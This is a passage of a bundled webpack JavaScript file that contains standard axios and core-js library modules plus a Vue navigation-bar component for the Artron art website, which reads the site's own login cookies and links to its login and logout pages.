    var args = new Array(arguments.length);
    for (var i = 0; i < args.length; i++) {
      args[i] = arguments[i];
    }
    return fn.apply(thisArg, args);
  };
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/buildURL.js":
/*!****************************************************!*\
  !*** ./node_modules/axios/lib/helpers/buildURL.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

function encode(val) {
  return encodeURIComponent(val).
    replace(/%40/gi, '@').
    replace(/%3A/gi, ':').
    replace(/%24/g, '$').
    replace(/%2C/gi, ',').
    replace(/%20/g, '+').
    replace(/%5B/gi, '[').
    replace(/%5D/gi, ']');
}

/**
 * Build a URL by appending params to the end
 *
 * @param {string} url The base of the url (e.g., http://www.google.com)
 * @param {object} [params] The params to be appended
 * @returns {string} The formatted url
 */
module.exports = function buildURL(url, params, paramsSerializer) {
  /*eslint no-param-reassign:0*/
  if (!params) {
    return url;
  }

  var serializedParams;
  if (paramsSerializer) {
    serializedParams = paramsSerializer(params);
  } else if (utils.isURLSearchParams(params)) {
    serializedParams = params.toString();
  } else {
    var parts = [];

    utils.forEach(params, function serialize(val, key) {
      if (val === null || typeof val === 'undefined') {
        return;
      }

      if (utils.isArray(val)) {
        key = key + '[]';
      } else {
        val = [val];
      }

      utils.forEach(val, function parseValue(v) {
        if (utils.isDate(v)) {
          v = v.toISOString();
        } else if (utils.isObject(v)) {
          v = JSON.stringify(v);
        }
        parts.push(encode(key) + '=' + encode(v));
      });
    });

    serializedParams = parts.join('&');
  }

  if (serializedParams) {
    url += (url.indexOf('?') === -1 ? '?' : '&') + serializedParams;
  }

  return url;
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/combineURLs.js":
/*!*******************************************************!*\
  !*** ./node_modules/axios/lib/helpers/combineURLs.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


/**
 * Creates a new URL by combining the specified URLs
 *
 * @param {string} baseURL The base URL
 * @param {string} relativeURL The relative URL
 * @returns {string} The combined URL
 */
module.exports = function combineURLs(baseURL, relativeURL) {
  return relativeURL
    ? baseURL.replace(/\/+$/, '') + '/' + relativeURL.replace(/^\/+/, '')
    : baseURL;
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/cookies.js":
/*!***************************************************!*\
  !*** ./node_modules/axios/lib/helpers/cookies.js ***!
  \***************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

module.exports = (
  utils.isStandardBrowserEnv() ?

  // Standard browser envs support document.cookie
  (function standardBrowserEnv() {
    return {
      write: function write(name, value, expires, path, domain, secure) {
        var cookie = [];
        cookie.push(name + '=' + encodeURIComponent(value));

        if (utils.isNumber(expires)) {
          cookie.push('expires=' + new Date(expires).toGMTString());
        }

        if (utils.isString(path)) {
          cookie.push('path=' + path);
        }

        if (utils.isString(domain)) {
          cookie.push('domain=' + domain);
        }

        if (secure === true) {
          cookie.push('secure');
        }

        document.cookie = cookie.join('; ');
      },

      read: function read(name) {
        var match = document.cookie.match(new RegExp('(^|;\\s*)(' + name + ')=([^;]*)'));
        return (match ? decodeURIComponent(match[3]) : null);
      },

      remove: function remove(name) {
        this.write(name, '', Date.now() - 86400000);
      }
    };
  })() :

  // Non standard browser env (web workers, react-native) lack needed support.
  (function nonStandardBrowserEnv() {
    return {
      write: function write() {},
      read: function read() { return null; },
      remove: function remove() {}
    };
  })()
);


/***/ }),

/***/ "./node_modules/axios/lib/helpers/isAbsoluteURL.js":
/*!*********************************************************!*\
  !*** ./node_modules/axios/lib/helpers/isAbsoluteURL.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


/**
 * Determines whether the specified URL is absolute
 *
 * @param {string} url The URL to test
 * @returns {boolean} True if the specified URL is absolute, otherwise false
 */
module.exports = function isAbsoluteURL(url) {
  // A URL is considered absolute if it begins with "<scheme>://" or "//" (protocol-relative URL).
  // RFC 3986 defines scheme name as a sequence of characters beginning with a letter and followed
  // by any combination of letters, digits, plus, period, or hyphen.
  return /^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(url);
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/isURLSameOrigin.js":
/*!***********************************************************!*\
  !*** ./node_modules/axios/lib/helpers/isURLSameOrigin.js ***!
  \***********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

module.exports = (
  utils.isStandardBrowserEnv() ?

  // Standard browser envs have full support of the APIs needed to test
  // whether the request URL is of the same origin as current location.
  (function standardBrowserEnv() {
    var msie = /(msie|trident)/i.test(navigator.userAgent);
    var urlParsingNode = document.createElement('a');
    var originURL;

    /**
    * Parse a URL to discover it's components
    *
    * @param {String} url The URL to be parsed
    * @returns {Object}
    */
    function resolveURL(url) {
      var href = url;

      if (msie) {
        // IE needs attribute set twice to normalize properties
        urlParsingNode.setAttribute('href', href);
        href = urlParsingNode.href;
      }

      urlParsingNode.setAttribute('href', href);

      // urlParsingNode provides the UrlUtils interface - http://url.spec.whatwg.org/#urlutils
      return {
        href: urlParsingNode.href,
        protocol: urlParsingNode.protocol ? urlParsingNode.protocol.replace(/:$/, '') : '',
        host: urlParsingNode.host,
        search: urlParsingNode.search ? urlParsingNode.search.replace(/^\?/, '') : '',
        hash: urlParsingNode.hash ? urlParsingNode.hash.replace(/^#/, '') : '',
        hostname: urlParsingNode.hostname,
        port: urlParsingNode.port,
        pathname: (urlParsingNode.pathname.charAt(0) === '/') ?
                  urlParsingNode.pathname :
                  '/' + urlParsingNode.pathname
      };
    }

    originURL = resolveURL(window.location.href);

    /**
    * Determine if a URL shares the same origin as the current location
    *
    * @param {String} requestURL The URL to test
    * @returns {boolean} True if URL shares the same origin, otherwise false
    */
    return function isURLSameOrigin(requestURL) {
      var parsed = (utils.isString(requestURL)) ? resolveURL(requestURL) : requestURL;
      return (parsed.protocol === originURL.protocol &&
            parsed.host === originURL.host);
    };
  })() :

  // Non standard browser envs (web workers, react-native) lack needed support.
  (function nonStandardBrowserEnv() {
    return function isURLSameOrigin() {
      return true;
    };
  })()
);


/***/ }),

/***/ "./node_modules/axios/lib/helpers/normalizeHeaderName.js":
/*!***************************************************************!*\
  !*** ./node_modules/axios/lib/helpers/normalizeHeaderName.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ../utils */ "./node_modules/axios/lib/utils.js");

module.exports = function normalizeHeaderName(headers, normalizedName) {
  utils.forEach(headers, function processHeader(value, name) {
    if (name !== normalizedName && name.toUpperCase() === normalizedName.toUpperCase()) {
      headers[normalizedName] = value;
      delete headers[name];
    }
  });
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/parseHeaders.js":
/*!********************************************************!*\
  !*** ./node_modules/axios/lib/helpers/parseHeaders.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

// Headers whose duplicates are ignored by node
// c.f. https://nodejs.org/api/http.html#http_message_headers
var ignoreDuplicateOf = [
  'age', 'authorization', 'content-length', 'content-type', 'etag',
  'expires', 'from', 'host', 'if-modified-since', 'if-unmodified-since',
  'last-modified', 'location', 'max-forwards', 'proxy-authorization',
  'referer', 'retry-after', 'user-agent'
];

/**
 * Parse headers into an object
 *
 * ```
 * Date: Wed, 27 Aug 2014 08:58:49 GMT
 * Content-Type: application/json
 * Connection: keep-alive
 * Transfer-Encoding: chunked
 * ```
 *
 * @param {String} headers Headers needing to be parsed
 * @returns {Object} Headers parsed into an object
 */
module.exports = function parseHeaders(headers) {
  var parsed = {};
  var key;
  var val;
  var i;

  if (!headers) { return parsed; }

  utils.forEach(headers.split('\n'), function parser(line) {
    i = line.indexOf(':');
    key = utils.trim(line.substr(0, i)).toLowerCase();
    val = utils.trim(line.substr(i + 1));

    if (key) {
      if (parsed[key] && ignoreDuplicateOf.indexOf(key) >= 0) {
        return;
      }
      if (key === 'set-cookie') {
        parsed[key] = (parsed[key] ? parsed[key] : []).concat([val]);
      } else {
        parsed[key] = parsed[key] ? parsed[key] + ', ' + val : val;
      }
    }
  });

  return parsed;
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/spread.js":
/*!**************************************************!*\
  !*** ./node_modules/axios/lib/helpers/spread.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


/**
 * Syntactic sugar for invoking a function and expanding an array for arguments.
 *
 * Common use case would be to use `Function.prototype.apply`.
 *
 *  ```js
 *  function f(x, y, z) {}
 *  var args = [1, 2, 3];
 *  f.apply(null, args);
 *  ```
 *
 * With `spread` this example can be re-written.
 *
 *  ```js
 *  spread(function(x, y, z) {})([1, 2, 3]);
 *  ```
 *
 * @param {Function} callback
 * @returns {Function}
 */
module.exports = function spread(callback) {
  return function wrap(arr) {
    return callback.apply(null, arr);
  };
};


/***/ }),

/***/ "./node_modules/axios/lib/utils.js":
/*!*****************************************!*\
  !*** ./node_modules/axios/lib/utils.js ***!
  \*****************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var bind = __webpack_require__(/*! ./helpers/bind */ "./node_modules/axios/lib/helpers/bind.js");
var isBuffer = __webpack_require__(/*! is-buffer */ "./node_modules/axios/node_modules/is-buffer/index.js");

/*global toString:true*/

// utils is a library of generic helper functions non-specific to axios

var toString = Object.prototype.toString;

/**
 * Determine if a value is an Array
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is an Array, otherwise false
 */
function isArray(val) {
  return toString.call(val) === '[object Array]';
}

/**
 * Determine if a value is an ArrayBuffer
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is an ArrayBuffer, otherwise false
 */
function isArrayBuffer(val) {
  return toString.call(val) === '[object ArrayBuffer]';
}

/**
 * Determine if a value is a FormData
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is an FormData, otherwise false
 */
function isFormData(val) {
  return (typeof FormData !== 'undefined') && (val instanceof FormData);
}

/**
 * Determine if a value is a view on an ArrayBuffer
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a view on an ArrayBuffer, otherwise false
 */
function isArrayBufferView(val) {
  var result;
  if ((typeof ArrayBuffer !== 'undefined') && (ArrayBuffer.isView)) {
    result = ArrayBuffer.isView(val);
  } else {
    result = (val) && (val.buffer) && (val.buffer instanceof ArrayBuffer);
  }
  return result;
}

/**
 * Determine if a value is a String
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a String, otherwise false
 */
function isString(val) {
  return typeof val === 'string';
}

/**
 * Determine if a value is a Number
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a Number, otherwise false
 */
function isNumber(val) {
  return typeof val === 'number';
}

/**
 * Determine if a value is undefined
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if the value is undefined, otherwise false
 */
function isUndefined(val) {
  return typeof val === 'undefined';
}

/**
 * Determine if a value is an Object
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is an Object, otherwise false
 */
function isObject(val) {
  return val !== null && typeof val === 'object';
}

/**
 * Determine if a value is a Date
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a Date, otherwise false
 */
function isDate(val) {
  return toString.call(val) === '[object Date]';
}

/**
 * Determine if a value is a File
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a File, otherwise false
 */
function isFile(val) {
  return toString.call(val) === '[object File]';
}

/**
 * Determine if a value is a Blob
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a Blob, otherwise false
 */
function isBlob(val) {
  return toString.call(val) === '[object Blob]';
}

/**
 * Determine if a value is a Function
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a Function, otherwise false
 */
function isFunction(val) {
  return toString.call(val) === '[object Function]';
}

/**
 * Determine if a value is a Stream
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a Stream, otherwise false
 */
function isStream(val) {
  return isObject(val) && isFunction(val.pipe);
}

/**
 * Determine if a value is a URLSearchParams object
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a URLSearchParams object, otherwise false
 */
function isURLSearchParams(val) {
  return typeof URLSearchParams !== 'undefined' && val instanceof URLSearchParams;
}

/**
 * Trim excess whitespace off the beginning and end of a string
 *
 * @param {String} str The String to trim
 * @returns {String} The String freed of excess whitespace
 */
function trim(str) {
  return str.replace(/^\s*/, '').replace(/\s*$/, '');
}

/**
 * Determine if we're running in a standard browser environment
 *
 * This allows axios to run in a web worker, and react-native.
 * Both environments support XMLHttpRequest, but not fully standard globals.
 *
 * web workers:
 *  typeof window -> undefined
 *  typeof document -> undefined
 *
 * react-native:
 *  navigator.product -> 'ReactNative'
 */
function isStandardBrowserEnv() {
  if (typeof navigator !== 'undefined' && navigator.product === 'ReactNative') {
    return false;
  }
  return (
    typeof window !== 'undefined' &&
    typeof document !== 'undefined'
  );
}

/**
 * Iterate over an Array or an Object invoking a function for each item.
 *
 * If `obj` is an Array callback will be called passing
 * the value, index, and complete array for each item.
 *
 * If 'obj' is an Object callback will be called passing
 * the value, key, and complete object for each property.
 *
 * @param {Object|Array} obj The object to iterate
 * @param {Function} fn The callback to invoke for each item
 */
function forEach(obj, fn) {
  // Don't bother if no value provided
  if (obj === null || typeof obj === 'undefined') {
    return;
  }

  // Force an array if not already something iterable
  if (typeof obj !== 'object') {
    /*eslint no-param-reassign:0*/
    obj = [obj];
  }

  if (isArray(obj)) {
    // Iterate over array values
    for (var i = 0, l = obj.length; i < l; i++) {
      fn.call(null, obj[i], i, obj);
    }
  } else {
    // Iterate over object keys
    for (var key in obj) {
      if (Object.prototype.hasOwnProperty.call(obj, key)) {
        fn.call(null, obj[key], key, obj);
      }
    }
  }
}

/**
 * Accepts varargs expecting each argument to be an object, then
 * immutably merges the properties of each object and returns result.
 *
 * When multiple objects contain the same key the later object in
 * the arguments list will take precedence.
 *
 * Example:
 *
 * ```js
 * var result = merge({foo: 123}, {foo: 456});
 * console.log(result.foo); // outputs 456
 * ```
 *
 * @param {Object} obj1 Object to merge
 * @returns {Object} Result of all merge properties
 */
function merge(/* obj1, obj2, obj3, ... */) {
  var result = {};
  function assignValue(val, key) {
    if (typeof result[key] === 'object' && typeof val === 'object') {
      result[key] = merge(result[key], val);
    } else {
      result[key] = val;
    }
  }

  for (var i = 0, l = arguments.length; i < l; i++) {
    forEach(arguments[i], assignValue);
  }
  return result;
}

/**
 * Extends object a by mutably adding to it the properties of object b.
 *
 * @param {Object} a The object to be extended
 * @param {Object} b The object to copy properties from
 * @param {Object} thisArg The object to bind function to
 * @return {Object} The resulting value of object a
 */
function extend(a, b, thisArg) {
  forEach(b, function assignValue(val, key) {
    if (thisArg && typeof val === 'function') {
      a[key] = bind(val, thisArg);
    } else {
      a[key] = val;
    }
  });
  return a;
}

module.exports = {
  isArray: isArray,
  isArrayBuffer: isArrayBuffer,
  isBuffer: isBuffer,
  isFormData: isFormData,
  isArrayBufferView: isArrayBufferView,
  isString: isString,
  isNumber: isNumber,
  isObject: isObject,
  isUndefined: isUndefined,
  isDate: isDate,
  isFile: isFile,
  isBlob: isBlob,
  isFunction: isFunction,
  isStream: isStream,
  isURLSearchParams: isURLSearchParams,
  isStandardBrowserEnv: isStandardBrowserEnv,
  forEach: forEach,
  merge: merge,
  extend: extend,
  trim: trim
};


/***/ }),

/***/ "./node_modules/axios/node_modules/is-buffer/index.js":
/*!************************************************************!*\
  !*** ./node_modules/axios/node_modules/is-buffer/index.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */

module.exports = function isBuffer (obj) {
  return obj != null && obj.constructor != null &&
    typeof obj.constructor.isBuffer === 'function' && obj.constructor.isBuffer(obj)
}


/***/ }),

/***/ "./node_modules/cache-loader/dist/cjs.js?!./node_modules/babel-loader/lib/index.js!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=script&lang=js&":
/*!**********************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/cache-loader/dist/cjs.js??ref--12-0!./node_modules/babel-loader/lib!./node_modules/cache-loader/dist/cjs.js??ref--0-0!./node_modules/vue-loader/lib??vue-loader-options!./src/components/common/topNav.vue?vue&type=script&lang=js& ***!
  \**********************************************************************************************************************************************************************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var core_js_modules_es6_regexp_match__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! core-js/modules/es6.regexp.match */ "./node_modules/core-js/modules/es6.regexp.match.js");
/* harmony import */ var core_js_modules_es6_regexp_match__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es6_regexp_match__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var core_js_modules_es6_regexp_constructor__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! core-js/modules/es6.regexp.constructor */ "./node_modules/core-js/modules/es6.regexp.constructor.js");
/* harmony import */ var core_js_modules_es6_regexp_constructor__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es6_regexp_constructor__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var core_js_modules_es6_regexp_search__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! core-js/modules/es6.regexp.search */ "./node_modules/core-js/modules/es6.regexp.search.js");
/* harmony import */ var core_js_modules_es6_regexp_search__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es6_regexp_search__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var axios__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! axios */ "./node_modules/axios/index.js");
/* harmony import */ var axios__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(axios__WEBPACK_IMPORTED_MODULE_3__);



//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//

/* harmony default export */ __webpack_exports__["default"] = ({
  name: "topNav",
  props: ['showWater'],
  data: function data() {
    return {
      topnavList: [{
        name: '雅昌艺术网',
        url: 'https://www.artron.net'
      }, {
        name: '雅昌指数',
        url: 'https://amma.artron.net'
      }, {
        name: '画廊',
        url: 'https://gallery.artron.net'
      }, {
        name: '拍卖',
        url: 'https://auction.artron.net'
      }, {
        name: '展览',
        url: 'https://exhibit.artron.net'
      }, {
        name: '雅昌课堂',
        url: 'https://video.artron.net'
      }, {
        name: '得艺',
        url: 'https://artplus.artron.net'
      }, {
        name: '新闻',
        url: 'https://news.artron.net'
      }, {
        name: '艺术家',
        url: 'https://artist.artron.net'
      }],
      isLogin: false,
      uid: 0,
      headerImg: '',
      personName: ''
    };
  },
  mounted: function mounted() {
    this.uid = this.getCookie('_at_pt_0_') && this.getCookie('_at_pt_0_') > 0 ? this.formatZero(this.getCookie('_at_pt_0_')) : 0;
    this.headerImg = this.getCookie('_at_pt_0_') && this.getCookie('_at_pt_0_') > 0 ? 'https://img12' + '.artimg.net/passport/avatar/' + this.uid.substring(0, 3) + '/' + this.uid.substring(3, 6) + '/' + this.uid.substring(6, 9) + '/150_150.png?t=' + new Date().getTime() : '';
    this.personName = this.getCookie('_at_pt_1_') ? decodeURI(this.getCookie('_at_pt_1_')) : '';
  },
  methods: {
    gotoLogin: function gotoLogin() {
      if (!this.showWater) {
        window.location.href = '//passport.artron.net/login?appId=1&redirect=' + encodeURIComponent(window.location.href);
      }
    },
    exit: function exit() {
      if (!this.showWater) {
        var href = window.location.href;

        if (href.indexOf('artronvip.com') != -1) {
          var hrefSearch = window.location.search;
          hrefSearch = hrefSearch.substring(0, hrefSearch.indexOf('&token_data='));
          href = window.location.origin + window.location.pathname + hrefSearch;
          axios__WEBPACK_IMPORTED_MODULE_3___default()({
            method: 'get',
            url: 'https://member.artronvip.com/memCenter/vip/logout',
            withCredentials: true
          }).then(function (res) {});
        }

        window.location.href = '//passport.artron.net/memCenter/logout?redirect=' + encodeURIComponent(href);
      }
    },
    openPerson: function openPerson() {
      this.personShow = !this.personShow;
    },
    getCookie: function getCookie(name) {
      var arr;
      var reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");

      if (document.cookie.match(reg)) {
        arr = document.cookie.match(reg);
        return arr[2];
      } else {
        return null;
      }
    },
    formatZero: function formatZero(num) {
      if (num.length < 9) {
        num = Array(10 - num.length).join(0) + num;
        return num;
      } else {
        return num;
      }
    },
    getParamUrl: function getParamUrl(name) {
      return location.href.match(new RegExp('[?#&]' + name + '=([^?#&]+)', 'i')) ? RegExp.$1 : '';
    }
  }
});

/***/ }),

/***/ "./node_modules/core-js/modules/_a-function.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_a-function.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = function (it) {
  if (typeof it != 'function') throw TypeError(it + ' is not a function!');
  return it;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_advance-string-index.js":
/*!***************************************************************!*\
  !*** ./node_modules/core-js/modules/_advance-string-index.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var at = __webpack_require__(/*! ./_string-at */ "./node_modules/core-js/modules/_string-at.js")(true);

 // `AdvanceStringIndex` abstract operation
// https://tc39.github.io/ecma262/#sec-advancestringindex
module.exports = function (S, index, unicode) {
  return index + (unicode ? at(S, index).length : 1);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_an-object.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_an-object.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
module.exports = function (it) {
  if (!isObject(it)) throw TypeError(it + ' is not an object!');
  return it;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_array-includes.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/modules/_array-includes.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// false -> Array#indexOf
// true  -> Array#includes
var toIObject = __webpack_require__(/*! ./_to-iobject */ "./node_modules/core-js/modules/_to-iobject.js");
var toLength = __webpack_require__(/*! ./_to-length */ "./node_modules/core-js/modules/_to-length.js");
var toAbsoluteIndex = __webpack_require__(/*! ./_to-absolute-index */ "./node_modules/core-js/modules/_to-absolute-index.js");
module.exports = function (IS_INCLUDES) {
  return function ($this, el, fromIndex) {
    var O = toIObject($this);
    var length = toLength(O.length);
    var index = toAbsoluteIndex(fromIndex, length);
    var value;
    // Array#includes uses SameValueZero equality algorithm
    // eslint-disable-next-line no-self-compare
    if (IS_INCLUDES && el != el) while (length > index) {
      value = O[index++];
      // eslint-disable-next-line no-self-compare
      if (value != value) return true;
    // Array#indexOf ignores holes, Array#includes - not
    } else for (;length > index; index++) if (IS_INCLUDES || index in O) {
      if (O[index] === el) return IS_INCLUDES || index || 0;
    } return !IS_INCLUDES && -1;
  };
};


/***/ }),

/***/ "./node_modules/core-js/modules/_classof.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/modules/_classof.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// getting tag from 19.1.3.6 Object.prototype.toString()
var cof = __webpack_require__(/*! ./_cof */ "./node_modules/core-js/modules/_cof.js");
var TAG = __webpack_require__(/*! ./_wks */ "./node_modules/core-js/modules/_wks.js")('toStringTag');
// ES3 wrong here
var ARG = cof(function () { return arguments; }()) == 'Arguments';

// fallback for IE11 Script Access Denied error
var tryGet = function (it, key) {
  try {
    return it[key];
  } catch (e) { /* empty */ }
};

module.exports = function (it) {
  var O, T, B;
  return it === undefined ? 'Undefined' : it === null ? 'Null'
    // @@toStringTag case
    : typeof (T = tryGet(O = Object(it), TAG)) == 'string' ? T
    // builtinTag case
    : ARG ? cof(O)
    // ES3 arguments fallback
    : (B = cof(O)) == 'Object' && typeof O.callee == 'function' ? 'Arguments' : B;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_cof.js":
/*!**********************************************!*\
  !*** ./node_modules/core-js/modules/_cof.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var toString = {}.toString;

module.exports = function (it) {
  return toString.call(it).slice(8, -1);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_core.js":
/*!***********************************************!*\
  !*** ./node_modules/core-js/modules/_core.js ***!
  \***********************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var core = module.exports = { version: '2.6.5' };
if (typeof __e == 'number') __e = core; // eslint-disable-line no-undef


/***/ }),

/***/ "./node_modules/core-js/modules/_ctx.js":
/*!**********************************************!*\
  !*** ./node_modules/core-js/modules/_ctx.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// optional / simple context binding
var aFunction = __webpack_require__(/*! ./_a-function */ "./node_modules/core-js/modules/_a-function.js");
module.exports = function (fn, that, length) {
  aFunction(fn);
  if (that === undefined) return fn;
  switch (length) {
    case 1: return function (a) {
      return fn.call(that, a);
    };
    case 2: return function (a, b) {
      return fn.call(that, a, b);
    };
    case 3: return function (a, b, c) {
      return fn.call(that, a, b, c);
    };
  }
  return function (/* ...args */) {
    return fn.apply(that, arguments);
  };
};


/***/ }),

/***/ "./node_modules/core-js/modules/_defined.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/modules/_defined.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// 7.2.1 RequireObjectCoercible(argument)
module.exports = function (it) {
  if (it == undefined) throw TypeError("Can't call method on  " + it);
  return it;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_descriptors.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/modules/_descriptors.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// Thank's IE8 for his funny defineProperty
module.exports = !__webpack_require__(/*! ./_fails */ "./node_modules/core-js/modules/_fails.js")(function () {
  return Object.defineProperty({}, 'a', { get: function () { return 7; } }).a != 7;
});


/***/ }),

/***/ "./node_modules/core-js/modules/_dom-create.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_dom-create.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
var document = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js").document;
// typeof document.createElement is 'object' in old IE
var is = isObject(document) && isObject(document.createElement);
module.exports = function (it) {
  return is ? document.createElement(it) : {};
};


/***/ }),

/***/ "./node_modules/core-js/modules/_enum-bug-keys.js":
/*!********************************************************!*\
  !*** ./node_modules/core-js/modules/_enum-bug-keys.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// IE 8- don't enum bug keys
module.exports = (
  'constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf'
).split(',');


/***/ }),

/***/ "./node_modules/core-js/modules/_export.js":
/*!*************************************************!*\
  !*** ./node_modules/core-js/modules/_export.js ***!
  \*************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var global = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js");
var core = __webpack_require__(/*! ./_core */ "./node_modules/core-js/modules/_core.js");
var hide = __webpack_require__(/*! ./_hide */ "./node_modules/core-js/modules/_hide.js");
var redefine = __webpack_require__(/*! ./_redefine */ "./node_modules/core-js/modules/_redefine.js");
var ctx = __webpack_require__(/*! ./_ctx */ "./node_modules/core-js/modules/_ctx.js");
var PROTOTYPE = 'prototype';

var $export = function (type, name, source) {
  var IS_FORCED = type & $export.F;
  var IS_GLOBAL = type & $export.G;
  var IS_STATIC = type & $export.S;
  var IS_PROTO = type & $export.P;
  var IS_BIND = type & $export.B;
  var target = IS_GLOBAL ? global : IS_STATIC ? global[name] || (global[name] = {}) : (global[name] || {})[PROTOTYPE];
  var exports = IS_GLOBAL ? core : core[name] || (core[name] = {});
  var expProto = exports[PROTOTYPE] || (exports[PROTOTYPE] = {});
  var key, own, out, exp;
  if (IS_GLOBAL) source = name;
  for (key in source) {
    // contains in native
    own = !IS_FORCED && target && target[key] !== undefined;
    // export native or passed
    out = (own ? target : source)[key];
    // bind timers to global for call from export context
    exp = IS_BIND && own ? ctx(out, global) : IS_PROTO && typeof out == 'function' ? ctx(Function.call, out) : out;
    // extend global
    if (target) redefine(target, key, out, type & $export.U);
    // export
    if (exports[key] != out) hide(exports, key, exp);
    if (IS_PROTO && expProto[key] != out) expProto[key] = out;
  }
};
global.core = core;
// type bitmap
$export.F = 1;   // forced
$export.G = 2;   // global
$export.S = 4;   // static
$export.P = 8;   // proto
$export.B = 16;  // bind
$export.W = 32;  // wrap
$export.U = 64;  // safe
$export.R = 128; // real proto method for `library`
module.exports = $export;


/***/ }),

/***/ "./node_modules/core-js/modules/_fails.js":
/*!************************************************!*\
